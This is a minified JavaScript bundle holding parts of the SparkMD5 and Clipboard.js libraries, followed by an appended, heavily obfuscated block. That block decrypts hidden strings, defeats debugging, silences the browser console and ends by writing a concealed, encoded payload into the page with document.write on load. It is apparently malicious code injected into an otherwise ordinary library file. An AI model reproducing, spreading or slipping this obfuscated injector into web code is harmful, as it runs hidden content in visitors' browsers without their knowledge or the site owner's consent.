hh(d,a,b,c,k[0],11,-358537222);c=hh(c,d,a,b,k[3],16,-722521979);b=hh(b,c,d,a,k[6],23,76029189);a=hh(a,b,c,d,k[9],4,-640364487);d=hh(d,a,b,c,k[12],11,-421815835);c=hh(c,d,a,b,k[15],16,530742520);b=hh(b,c,d,a,k[2],23,-995338651);a=ii(a,b,c,d,k[0],6,-198630844);d=ii(d,a,b,c,k[7],10,1126891415);c=ii(c,d,a,b,k[14],15,-1416354905);b=ii(b,c,d,a,k[5],21,-57434055);a=ii(a,b,c,d,k[12],6,1700485571);d=ii(d,a,b,c,k[3],10,-1894986606);c=ii(c,d,a,b,k[10],15,-1051523);b=ii(b,c,d,a,k[1],21,-2054922799);a=ii(a,b,c,d,k[8],6,1873313359);d=ii(d,a,b,c,k[15],10,-30611744);c=ii(c,d,a,b,k[6],15,-1560198380);b=ii(b,c,d,a,k[13],21,1309151649);a=ii(a,b,c,d,k[4],6,-145523070);d=ii(d,a,b,c,k[11],10,-1120210379);c=ii(c,d,a,b,k[2],15,718787259);b=ii(b,c,d,a,k[9],21,-343485551);x[0]=add32(a,x[0]);x[1]=add32(b,x[1]);x[2]=add32(c,x[2]);x[3]=add32(d,x[3]);}
function md5blk(s){var md5blks=[],i;for(i=0;i<64;i+=4){md5blks[i>>2]=s.charCodeAt(i)+
(s.charCodeAt(i+1)<<8)+
(s.charCodeAt(i+2)<<16)+
(s.charCodeAt(i+3)<<24);}
return md5blks;}
function md5blk_array(a){var md5blks=[],i;for(i=0;i<64;i+=4){md5blks[i>>2]=a[i]+(a[i+1]<<8)+(a[i+2]<<16)+(a[i+3]<<24);}
return md5blks;}
function md51(s){var n=s.length,state=[1732584193,-271733879,-1732584194,271733878],i,length,tail,tmp,lo,hi;for(i=64;i<=n;i+=64){md5cycle(state,md5blk(s.substring(i-64,i)));}
s=s.substring(i-64);length=s.length;tail=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];for(i=0;i<length;i+=1){tail[i>>2]|=s.charCodeAt(i)<<(i%4<<3);}
tail[i>>2]|=128<<(i%4<<3);if(i>55){md5cycle(state,tail);for(i=0;i<16;i+=1){tail[i]=0;}}
tmp=n*8;tmp=tmp.toString(16).match(/(.*?)(.{0,8})$/);lo=parseInt(tmp[2],16);hi=parseInt(tmp[1],16)||0;tail[14]=lo;tail[15]=hi;md5cycle(state,tail);return state;}
function md51_array(a){var n=a.length,state=[1732584193,-271733879,-1732584194,271733878],i,length,tail,tmp,lo,hi;for(i=64;i<=n;i+=64){md5cycle(state,md5blk_array(a.subarray(i-64,i)));}
a=i-64<n?a.subarray(i-64):new Uint8Array(0);length=a.length;tail=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];for(i=0;i<length;i+=1){tail[i>>2]|=a[i]<<(i%4<<3);}
tail[i>>2]|=128<<(i%4<<3);if(i>55){md5cycle(state,tail);for(i=0;i<16;i+=1){tail[i]=0;}}
tmp=n*8;tmp=tmp.toString(16).match(/(.*?)(.{0,8})$/);lo=parseInt(tmp[2],16);hi=parseInt(tmp[1],16)||0;tail[14]=lo;tail[15]=hi;md5cycle(state,tail);return state;}
function rhex(n){var s="",j;for(j=0;j<4;j+=1){s+=hex_chr[(n>>(j*8+4))&15]+hex_chr[(n>>(j*8))&15];}
return s;}
function hex(x){var i;for(i=0;i<x.length;i+=1){x[i]=rhex(x[i]);}
return x.join("");}
if(hex(md51("hello"))!=="5d41402abc4b2a76b9719d911017c592"){add32=function(x,y){var lsw=(x&65535)+(y&65535),msw=(x>>16)+(y>>16)+(lsw>>16);return(msw<<16)|(lsw&65535);};}
function toUtf8(str){if(/[\u0080-\uFFFF]/.test(str)){str=unescape(encodeURIComponent(str));}
return str;}
function utf8Str2ArrayBuffer(str,returnUInt8Array){var length=str.length,buff=new ArrayBuffer(length),arr=new Uint8Array(buff),i;for(i=0;i<length;i++){arr[i]=str.charCodeAt(i);}
return returnUInt8Array?arr:buff;}
function arrayBuffer2Utf8Str(buff){return String.fromCharCode.apply(null,new Uint8Array(buff));}
function concatenateArrayBuffers(first,second,returnUInt8Array){var result=new Uint8Array(first.byteLength+second.byteLength);result.set(new Uint8Array(first));result.set(new Uint8Array(second),first.byteLength);return returnUInt8Array?result:result.buffer;}
function SparkMD5(){this.reset();}
SparkMD5.prototype.append=function(str){this.appendBinary(toUtf8(str));return this;};SparkMD5.prototype.appendBinary=function(contents){this._buff+=contents;this._length+=contents.length;var length=this._buff.length,i;for(i=64;i<=length;i+=64){md5cycle(this._hash,md5blk(this._buff.substring(i-64,i)));}
this._buff=this._buff.substring(i-64);return this;};SparkMD5.prototype.end=function(raw){var buff=this._buff,length=buff.length,i,tail=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],ret;for(i=0;i<length;i+=1){tail[i>>2]|=buff.charCodeAt(i)<<(i%4<<3);}
this._finish(tail,length);ret=!!raw?this._hash:hex(this._hash);this.reset();return ret;};SparkMD5.prototype.reset=function(){this._buff="";this._length=0;this._hash=[1732584193,-271733879,-1732584194,271733878];return this;};SparkMD5.prototype.getState=function(){return{buff:this._buff,length:this._length,hash:this._hash};};SparkMD5.prototype.setState=function(state){this._buff=state.buff;this._length=state.length;this._hash=state.hash;return this;};SparkMD5.prototype.destroy=function(){delete this._hash;delete this._buff;delete this._length;};SparkMD5.prototype._finish=function(tail,length){var i=length,tmp,lo,hi;tail[i>>2]|=128<<(i%4<<3);if(i>55){md5cycle(this._hash,tail);for(i=0;i<16;i+=1){tail[i]=0;}}
tmp=this._length*8;tmp=tmp.toString(16).match(/(.*?)(.{0,8})$/);lo=parseInt(tmp[2],16);hi=parseInt(tmp[1],16)||0;tail[14]=lo;tail[15]=hi;md5cycle(this._hash,tail);};SparkMD5.hash=function(str,raw){return SparkMD5.hashBinary(toUtf8(str),raw);};SparkMD5.hashBinary=function(content,raw){var hash=md51(content);return!!raw?hash:hex(hash);};SparkMD5.ArrayBuffer=function(){this.reset();};SparkMD5.ArrayBuffer.prototype.append=function(arr){var buff=concatenateArrayBuffers(this._buff.buffer,arr,true),length=buff.length,i;this._length+=arr.byteLength;for(i=64;i<=length;i+=64){md5cycle(this._hash,md5blk_array(buff.subarray(i-64,i)));}
this._buff=i-64<length?buff.subarray(i-64):new Uint8Array(0);return this;};SparkMD5.ArrayBuffer.prototype.end=function(raw){var buff=this._buff,length=buff.length,tail=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],i,ret;for(i=0;i<length;i+=1){tail[i>>2]|=buff[i]<<(i%4<<3);}
this._finish(tail,length);ret=!!raw?this._hash:hex(this._hash);this.reset();return ret;};SparkMD5.ArrayBuffer.prototype.reset=function(){this._buff=new Uint8Array(0);this._length=0;this._hash=[1732584193,-271733879,-1732584194,271733878];return this;};SparkMD5.ArrayBuffer.prototype.getState=function(){var state=SparkMD5.prototype.getState.call(this);state.buff=arrayBuffer2Utf8Str(state.buff);return state;};SparkMD5.ArrayBuffer.prototype.setState=function(state){state.buff=utf8Str2ArrayBuffer(state.buff,true);return SparkMD5.prototype.setState.call(this,state);};SparkMD5.ArrayBuffer.prototype.destroy=SparkMD5.prototype.destroy;SparkMD5.ArrayBuffer.prototype._finish=SparkMD5.prototype._finish;SparkMD5.ArrayBuffer.hash=function(arr,raw){var hash=md51_array(new Uint8Array(arr));return!!raw?hash:hex(hash);};return SparkMD5;});!(function(t){if("object"==typeof exports&&"undefined"!=typeof module)
module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{var e;(e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this),(e.Clipboard=t());}})(function(){var t,e,n;return(function t(e,n,r){function o(a,s){if(!n[a]){if(!e[a]){var c="function"==typeof require&&require;if(!s&&c)return c(a,!0);if(i)return i(a,!0);var u=new Error("Cannot find module '"+a+"'");throw((u.code="MODULE_NOT_FOUND"),u);}
var l=(n[a]={exports:{}});e[a][0].call(l.exports,function(t){var n=e[a][1][t];return o(n?n:t);},l,l.exports,t,e,n,r);}
return n[a].exports;}
for(var i="function"==typeof require&&require,a=0;a<r.length;a++)
o(r[a]);return o;})({1:[function(t,e,n){var r=t("matches-selector");e.exports=function(t,e,n){for(var o=n?t:t.parentNode;o&&o!==document;){if(r(o,e))return o;o=o.parentNode;}};},{"matches-selector":5}],2:[function(t,e,n){function r(t,e,n,r,i){var a=o.apply(this,arguments);return(t.addEventListener(n,a,i),{destroy:function(){t.removeEventListener(n,a,i);}});}
function o(t,e,n,r){return function(n){(n.delegateTarget=i(n.target,e,!0)),n.delegateTarget&&r.call(t,n);};}
var i=t("closest");e.exports=r;},{closest:1}],3:[function(t,e,n){(n.node=function(t){return void 0!==t&&t instanceof HTMLElement&&1===t.nodeType;}),(n.nodeList=function(t){var e=Object.prototype.toString.call(t);return(void 0!==t&&("[object NodeList]"===e||"[object HTMLCollection]"===e)&&"length"in t&&(0===t.length||n.node(t[0])));}),(n.string=function(t){return"string"==typeof t||t instanceof String;}),(n.fn=function(t){var e=Object.prototype.toString.call(t);return"[object Function]"===e;});},{}],4:[function(t,e,n){function r(t,e,n){if(!t&&!e&&!n)throw new Error("Missing required arguments");if(!s.string(e))
throw new TypeError("Second argument must be a String");if(!s.fn(n))
throw new TypeError("Third argument must be a Function");if(s.node(t))return o(t,e,n);if(s.nodeList(t))return i(t,e,n);if(s.string(t))return a(t,e,n);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList");}
function o(t,e,n){return(t.addEventListener(e,n),{destroy:function(){t.removeEventListener(e,n);}});}
function i(t,e,n){return(Array.prototype.forEach.call(t,function(t){t.addEventListener(e,n);}),{destroy:function(){Array.prototype.forEach.call(t,function(t){t.removeEventListener(e,n);});}});}
function a(t,e,n){return c(document.body,t,e,n);}
var s=t("./is"),c=t("delegate");e.exports=r;},{"./is":3,delegate:2}],5:[function(t,e,n){function r(t,e){if(i)return i.call(t,e);for(var n=t.parentNode.querySelectorAll(e),r=0;r<n.length;++r)
if(n[r]==t)return!0;return!1;}
var o=Element.prototype,i=o.matchesSelector||o.webkitMatchesSelector||o.mozMatchesSelector||o.msMatchesSelector||o.oMatchesSelector;e.exports=r;},{}],6:[function(t,e,n){function r(t){var e;if("INPUT"===t.nodeName||"TEXTAREA"===t.nodeName)
t.focus(),t.setSelectionRange(0,t.value.length),(e=t.value);else{t.hasAttribute("contenteditable")&&t.focus();var n=window.getSelection(),r=document.createRange();r.selectNodeContents(t),n.removeAllRanges(),n.addRange(r),(e=n.toString());}
return e;}
e.exports=r;},{}],7:[function(t,e,n){function r(){}
(r.prototype={on:function(t,e,n){var r=this.e||(this.e={});return(r[t]||(r[t]=[])).push({fn:e,ctx:n}),this;},once:function(t,e,n){function r(){o.off(t,r),e.apply(n,arguments);}
var o=this;return(r._=e),this.on(t,r,n);},emit:function(t){var e=[].slice.call(arguments,1),n=((this.e||(this.e={}))[t]||[]).slice(),r=0,o=n.length;for(r;o>r;r++)n[r].fn.apply(n[r].ctx,e);return this;},off:function(t,e){var n=this.e||(this.e={}),r=n[t],o=[];if(r&&e)
for(var i=0,a=r.length;a>i;i++)
r[i].fn!==e&&r[i].fn._!==e&&o.push(r[i]);return o.length?(n[t]=o):delete n[t],this;}}),(e.exports=r);},{}],8:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t};}
function o(t,e){if(!(t instanceof e))
throw new TypeError("Cannot call a class as a function");}
n.__esModule=!0;var i=(function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];(r.enumerable=r.enumerable||!1),(r.configurable=!0),"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r);}}
return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e;};})(),a=t("select"),s=r(a),c=(function(){function t(e){o(this,t),this.resolveOptions(e),this.initSelection();}
return((t.prototype.resolveOptions=function t(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];(this.action=e.action),(this.emitter=e.emitter),(this.target=e.target),(this.text=e.text),(this.trigger=e.trigger),(this.selectedText="");}),(t.prototype.initSelection=function t(){if(this.text&&this.target)
throw new Error('Multiple attributes declared, use either "target" or "text"');if(this.text)this.selectFake();else{if(!this.target)
throw new Error('Missing required attributes, use either "target" or "text"');this.selectTarget();}}),(t.prototype.selectFake=function t(){var e=this,n="rtl"==document.documentElement.getAttribute("dir");this.removeFake(),(this.fakeHandler=document.body.addEventListener("click",function(){return e.removeFake();})),(this.fakeElem=document.createElement("textarea")),(this.fakeElem.style.fontSize="12pt"),(this.fakeElem.style.border="0"),(this.fakeElem.style.padding="0"),(this.fakeElem.style.margin="0"),(this.fakeElem.style.position="absolute"),(this.fakeElem.style[n?"right":"left"]="-9999px"),(this.fakeElem.style.top=(window.pageYOffset||document.documentElement.scrollTop)+"px"),this.fakeElem.setAttribute("readonly",""),(this.fakeElem.value=this.text),document.body.appendChild(this.fakeElem),(this.selectedText=s.default(this.fakeElem)),this.copyText();}),(t.prototype.removeFake=function t(){this.fakeHandler&&(document.body.removeEventListener("click"),(this.fakeHandler=null)),this.fakeElem&&(document.body.removeChild(this.fakeElem),(this.fakeElem=null));}),(t.prototype.selectTarget=function t(){(this.selectedText=s.default(this.target)),this.copyText();}),(t.prototype.copyText=function t(){var e=void 0;try{e=document.execCommand(this.action);}catch(n){e=!1;}
this.handleResult(e);}),(t.prototype.handleResult=function t(e){e?this.emitter.emit("success",{action:this.action,text:this.selectedText,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)}):this.emitter.emit("error",{action:this.action,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)});}),(t.prototype.clearSelection=function t(){this.target&&this.target.blur(),window.getSelection().removeAllRanges();}),(t.prototype.destroy=function t(){this.removeFake();}),i(t,[{key:"action",set:function t(){var e=arguments.length<=0||void 0===arguments[0]?"copy":arguments[0];if(((this._action=e),"copy"!==this._action&&"cut"!==this._action))
throw new Error('Invalid "action" value, use either "copy" or "cut"');},get:function t(){return this._action;}},{key:"target",set:function t(e){if(void 0!==e){if(!e||"object"!=typeof e||1!==e.nodeType)
throw new Error('Invalid "target" value, use a valid Element');this._target=e;}},get:function t(){return this._target;}}]),t);})();(n.default=c),(e.exports=n.default);},{select:6}],9:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t};}
function o(t,e){if(!(t instanceof e))
throw new TypeError("Cannot call a class as a function");}
function i(t,e){if("function"!=typeof e&&null!==e)
throw new TypeError("Super expression must either be null or a function, not "+
typeof e);(t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}})),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):(t.__proto__=e));}
function a(t,e){var n="data-clipboard-"+t;if(e.hasAttribute(n))return e.getAttribute(n);}
n.__esModule=!0;var s=t("./clipboard-action"),c=r(s),u=t("tiny-emitter"),l=r(u),f=t("good-listener"),d=r(f),h=(function(t){function e(n,r){o(this,e),t.call(this),this.resolveOptions(r),this.listenClick(n);}
return(i(e,t),(e.prototype.resolveOptions=function t(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];(this.action="function"==typeof e.action?e.action:this.defaultAction),(this.target="function"==typeof e.target?e.target:this.defaultTarget),(this.text="function"==typeof e.text?e.text:this.defaultText);}),(e.prototype.listenClick=function t(e){var n=this;this.listener=d.default(e,"click",function(t){return n.onClick(t);});}),(e.prototype.onClick=function t(e){var n=e.delegateTarget||e.currentTarget;this.clipboardAction&&(this.clipboardAction=null),(this.clipboardAction=new c.default({action:this.action(n),target:this.target(n),text:this.text(n),trigger:n,emitter:this}));}),(e.prototype.defaultAction=function t(e){return a("action",e);}),(e.prototype.defaultTarget=function t(e){var n=a("target",e);return n?document.querySelector(n):void 0;}),(e.prototype.defaultText=function t(e){return a("text",e);}),(e.prototype.destroy=function t(){this.listener.destroy(),this.clipboardAction&&(this.clipboardAction.destroy(),(this.clipboardAction=null));}),e);})(l.default);(n.default=h),(e.exports=n.default);},{"./clipboard-action":8,"good-listener":4,"tiny-emitter":7}]},{},[9])(9);});;;
var a=['w4kGaULCug==','wovDrMK0w7/DgQ==','wo3DlsKUwqfCmMK/YW3CmzAc','w6JSwpTCg8Ki','w4HDvMKhZQE=','Nm/Dn8OPYQ==','NXNkMTM=','w6XDiwzDlsKA','KsO/aEPCuFfCjAorUk7CjcO4wrISw6fChsO9bQ==','wp1JfGY9','w6XDgg/DjcKpw7YQ','w5PDrCvDmcKB','wq1yw4TDrMOV','w68FQ3fCgA==','TMKNDlvDpAjDtA==','wqvDgiMFSkRzwoFj','PsKbw7XCgVA=','wrpzD8O4wrLCsGU=','Y8OMw78nw4LCmzM=','w68rbmrCtA==','cMKFwq3CqT0=','wqLDkSTCow==','w4lew5nCu8K2B8KT','w4QJwplKw5s=','wpnDrMKow7rDjA==','KsO/aEPCuFfCjA1vBwvDjsO4wrMUw7rCjsO/bSTCgw==','wpbCjnLCnQ==','F8OAwqzDmUI=','w6wZJMKx','wrbCnUnCpsOl','LUPDi8OGdQ==','dcKsFTfCiA==','w6wLdlw=','VsKvwrXCkA7CkxNdAsOnwqZhK8OAw5dIw51hwqg+w64=','w5DDq8Kgfg==','w43CpVLCuMKz','VcKhO1jDoQ==','wqEgEcKvUg==','CMKnw47CkloTw4zCk2LDkcKPWg9GTsOlw43DqH/DlcKS','NcOpwrfDuMKv','w48uwow=','w4xYAExsw5NaSMKYLMKPFE0DBcOmw5bDum4=','W8KQAUvDrg==','wqF3w5fDi8Ox','H3LDqMOVZw==','UMKvwrLCkQ==','WQcTw4vDgA==','w4oxTQEVcMK5','WMK6BnHDog==','wpPDmW3CtsOU','GcKtw5TClEcRwok=','Y8OMw78nw5nChSMBOcK8w6A=','TCzCuT/Djw==','w5/ClsOKDMKr','wp/Dj0jCg2A=','wojCrcOOAHUhNGAzWsO7wqDDscKnwoHCq8OnJVA=','wpvDusK1w77Dsw==','wpHDssK+w7k=','wql2w4A=','w7hpw73DqMK6','P8O1wovDgXE=','w6vCiVLCvcKP','aMOOw50Cw48=','SsOvHAHDhsKrw4NtwqbCm8KnHcOZVAwjYHzDicOEaTlvw4E=','w6Rqw67CgGc=','w7DDgcK/RjI=','w6cYwqR4w4U=','w69kw7vCt8KE','w7IEYl0=','KMObdHvCrA==','dsKmwqzClSo=','E8OTwotIAw==','LMO1W3PCpg==','w4guUx4D','R8Krwq/CtxU=','w7ZKw6LCg8KeYCo=','WD4hw77Dug==','CmBXCzk=','w7vCk8OkZlQ=','asKowqPCtxM=','CcONwrjDm8Kf','wooBQg5dW8KHw4nDqyDDlg/CllsXFcKTwo/Dr3HDp8OiwqTCskvCkxrCt0jDtSk0','KcODwr7Dj8KG','agk1w5HDig==','XsKLw4oKwo3Cqn1KbcO4w4kLD8KqYBRcw6/CqyPCqsO9PyM=','w4PCs33Cg8Kk','wo3Drz00w74=','w7NAw7/CvF8=','w4fDocK+ehrDnMO/','w7NGw4fCvMK9','woxtYAEZbsK1c0vDjsKxO2tcNcKHwpLDq2PDkRzCh3Q+E8KcwpFdIMK+w5xiTCoMNMOPM8O1FcOUDB1+wok6MTbCvMKVDMO4w57Cug7DpcKowrXDj8OLw5sWwpXCliMTZlxUwqTCgTTDsMOXF8KECmfDt8KhwqVO','w7Ndw5vCkcKD','w4/CocKbFTM=','w6JXw6XChMKU','w6PDnxPDkcK0','w6TCr1vCpsKd','w40iwqlow6w=','FMOCwoVNEg==','wrZCVifCpw==','w5dUwqzCoMKu','dgUJw6nDpQ==','wqkpL8KHUmAM'];(function(b,c){var d=function(f){while(--f){b['push'](b['shift']());}};var e=function(){var f={'data':{'key':'cookie','value':'timeout'},'setCookie':function(l,m,n,o){o=o||{};var p=m+'='+n;var q=0x0;for(var r=0x0,s=l['length'];r<s;r++){var t=l[r];p+=';\x20'+t;var u=l[t];l['push'](u);s=l['length'];if(u!==!![]){p+='='+u;}}o['cookie']=p;},'removeCookie':function(){return'dev';},'getCookie':function(l,m){l=l||function(p){return p;};var n=l(new RegExp('(?:^|;\x20)'+m['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var o=function(p,q){p(++q);};o(d,c);return n?decodeURIComponent(n[0x1]):undefined;}};var i=function(){var l=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return l['test'](f['removeCookie']['toString']());};f['updateCookie']=i;var j='';var k=f['updateCookie']();if(!k){f['setCookie'](['*'],'counter',0x1);}else if(k){j=f['getCookie'](null,'counter');}else{f['removeCookie']();}};e();}(a,0x179));var b=function(c,d){c=c-0x0;var e=a[c];if(b['KyesdD']===undefined){(function(){var h=function(){var k;try{k=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(l){k=window;}return k;};var i=h();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');var m='';for(var n=0x0,o,p,q=0x0;p=l['charAt'](q++);~p&&(o=n%0x4?o*0x40+p:p,n++%0x4)?m+=String['fromCharCode'](0xff&o>>(-0x2*n&0x6)):0x0){p=j['indexOf'](p);}return m;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};b['pwSzdv']=g;b['FHYCZA']={};b['KyesdD']=!![];}var f=b['FHYCZA'][c];if(f===undefined){if(b['ofguEY']===undefined){var h=function(i){this['XPARKA']=i;this['SpQSlz']=[0x1,0x0,0x0];this['GnmFej']=function(){return'newState';};this['QkHizH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['gXalrj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['qxjHTI']=function(){var i=new RegExp(this['QkHizH']+this['gXalrj']);var j=i['test'](this['GnmFej']['toString']())?--this['SpQSlz'][0x1]:--this['SpQSlz'][0x0];return this['nPEtwj'](j);};h['prototype']['nPEtwj']=function(i){if(!Boolean(~i)){return i;}return this['KgZUjW'](this['XPARKA']);};h['prototype']['KgZUjW']=function(j){for(var k=0x0,l=this['SpQSlz']['length'];k<l;k++){this['SpQSlz']['push'](Math['round'](Math['random']()));l=this['SpQSlz']['length'];}return j(this['SpQSlz'][0x0]);};new h(b)['qxjHTI']();b['ofguEY']=!![];}e=b['pwSzdv'](e,d);b['FHYCZA'][c]=e;}else{e=f;}return e;};var f=function(){var h={};h[b('0x6','7Dxc')]=function(k,l){return k===l;};h[b('0x61','a%oA')]='YbZMj';h['cRxxV']=b('0x12','wF91');h[b('0x14','wF91')]=b('0x48','COhn');var i=h;var j=!![];return function(k,l){var m={};m[b('0x1d','Lo@q')]=i[b('0x54','$VHR')];var n=m;var o=j?function(){if(l){if(i[b('0x18','U5mN')](i[b('0x2f',')DXv')],i[b('0x5','LX^G')])){var r=n[b('0x4a','L1Y&')][b('0x20','Lyt0')]('|');var s=0x0;while(!![]){switch(r[s++]){case'0':t['log']=func;continue;case'1':t[b('0x63','Is#S')]=func;continue;case'2':return t;case'3':t[b('0x3b','FOKP')]=func;continue;case'4':t['trace']=func;continue;case'5':t['exception']=func;continue;case'6':t[b('0x10','(JP]')]=func;continue;case'7':t['debug']=func;continue;case'8':t['table']=func;continue;case'9':var t={};continue;}break;}}else{var p=l[b('0x2','G6f@')](k,arguments);l=null;return p;}}}:function(){};j=![];return o;};}();var e=f(this,function(){var h={};h['gHrTf']=function(k,l){return k!==l;};h[b('0x42','U5mN')]=b('0x8','QhWC');h[b('0x64','K1$*')]=b('0x45',')DXv');h['akRhn']=function(k){return k();};var i=h;var j=function(){if(i[b('0x36','a%oA')](i[b('0x55','sWxZ')],i['HOBsm'])){var m=fn[b('0x1c','no2k')](context,arguments);fn=null;return m;}else{var k=j[b('0x21','gppR')](i[b('0x3a',')@iy')])()[b('0x1e','sJRr')]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!k[b('0x41','pizW')](e);}};return i[b('0x3e','DccT')](j);});e();var d=function(){var h={};h['EXaez']=function(k,l){return k===l;};h[b('0x25','S7WR')]=b('0x46','9qRx');h['rXcSJ']=function(k,l){return k!==l;};h['FYmHz']=b('0x4f','6Xv9');var i=h;var j=!![];return function(k,l){var m={};m[b('0xf','%YCE')]=function(p,q){return i['EXaez'](p,q);};m['sYoxR']=i[b('0x24','qCYr')];m['XtOUU']=b('0xd','eo4*');var n=m;if(i[b('0x5f','(JP]')](i[b('0xe','U5mN')],b('0x44','sJRr'))){var o=j?function(){if(n[b('0x53',')Yx7')](n[b('0x43','5y70')],b('0x2b','L1Y&'))){if(l){var p=l[b('0x37','Lyt0')](k,arguments);l=null;return p;}}else{var r=j?function(){if(l){var s=l['apply'](k,arguments);l=null;return s;}}:function(){};j=![];return r;}}:function(){};j=![];return o;}else{var q=test['constructor'](b('0x38','K1$*'))()[b('0x30','C[x2')](n[b('0x5b',')@iy')]);return!q[b('0x4c','QhWC')](e);}};}();var c=d(this,function(){var h={};h[b('0x1f','Is#S')]=function(o,p){return o(p);};h['toGEl']=function(o,p){return o+p;};h['zAwGu']=function(o){return o();};h[b('0x1b','Qx0k')]=function(o,p){return o!==p;};h[b('0x33','QhWC')]=b('0x3','QhWC');h['UAJgG']=b('0x56','P2iv');h[b('0x22','no2k')]=b('0x40','QhWC');h[b('0x32','Is#S')]=b('0x5e','DccT');h[b('0x5a','9sO)')]=function(o,p){return o(p);};h['mlNWi']='{}.constructor(\x22return\x20this\x22)(\x20)';h[b('0x28','COhn')]=function(o,p){return o!==p;};h[b('0x5c','U5mN')]='AXmVx';var i=h;var j=function(){};var k;try{var l=i[b('0x4b','qCYr')](Function,i[b('0x2c','Is#S')](b('0x27','K1$*'),i['mlNWi'])+');');k=i[b('0x3d','qCYr')](l);}catch(o){k=window;}if(!k[b('0x29','3B1d')]){k['console']=function(p){if(i[b('0xc','LX^G')](i[b('0x60','pizW')],i[b('0x9','9qRx')])){var u=i[b('0x65','QhWC')](Function,i['toGEl'](i[b('0x1','K1$*')]('return\x20(function()\x20',b('0xa','0uLu')),');'));k=i[b('0x62','wF91')](u);}else{var q=i[b('0x2a','3B1d')][b('0x0','ixyG')]('|');var r=0x0;while(!![]){switch(q[r++]){case'0':s['exception']=p;continue;case'1':s[b('0x23','pizW')]=p;continue;case'2':s[b('0x3f','Is#S')]=p;continue;case'3':s['debug']=p;continue;case'4':var s={};continue;case'5':s[b('0x50','bi5R')]=p;continue;case'6':return s;case'7':s[b('0x49','6Xv9')]=p;continue;case'8':s[b('0x34','Ng&Q')]=p;continue;case'9':s[b('0x59','L1Y&')]=p;continue;}break;}}}(j);}else{if(i[b('0x5d','eo4*')](i[b('0x19','a%oA')],'hUGoc')){var m='1|5|2|4|0|3|7|6'[b('0x15','P2iv')]('|');var n=0x0;while(!![]){switch(m[n++]){case'0':k['console'][b('0x17','3B1d')]=j;continue;case'1':k[b('0x51',')DXv')][b('0x47','a%oA')]=j;continue;case'2':k[b('0x31','eo4*')]['debug']=j;continue;case'3':k[b('0x2d','6Xv9')][b('0x2e','ZeYJ')]=j;continue;case'4':k[b('0x4','wF91')][b('0x58','Lyt0')]=j;continue;case'5':k[b('0x4e','G6f@')]['warn']=j;continue;case'6':k['console']['trace']=j;continue;case'7':k[b('0x35','6AQ3')][b('0x1a','ixyG')]=j;continue;}break;}}else{var q={};q[b('0x26','3B1d')]=i[b('0x3c','e8v^')];q[b('0x4d','Lo@q')]=i[b('0xb','9qRx')];var r=q;var s=function(){var t=s[b('0x52','eo4*')](r[b('0x57','Lyt0')])()[b('0x11','pizW')](r[b('0x7','0Y9T')]);return!t[b('0x39','e8v^')](e);};return s();}}});c();document[b('0x16','wF91')](unescape(b('0x13','G6f@')));